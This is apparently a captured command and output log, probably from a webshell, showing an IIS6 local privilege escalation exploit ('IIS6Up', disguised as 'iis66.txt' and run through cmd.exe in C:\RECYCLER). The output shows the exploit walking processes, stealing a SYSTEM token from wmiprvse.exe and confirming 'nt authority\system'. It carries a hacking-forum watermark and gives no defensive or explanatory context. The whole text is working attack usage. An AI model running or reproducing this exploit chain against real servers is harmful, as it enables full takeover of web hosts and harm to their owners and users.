 CmdPath:
C:\RECYCLER\cmd.exe
Argument:
/c "C:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\iis66.txt" whoami
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 9184 w3wp.exe
[process walking]: 10568 iis66.txt
[process walking]: 10836 w3wp.exe
[process walking]: 10960 w3wp.exe
[process walking]: 11136 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 11136
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
哈客部落
www.Hake.cc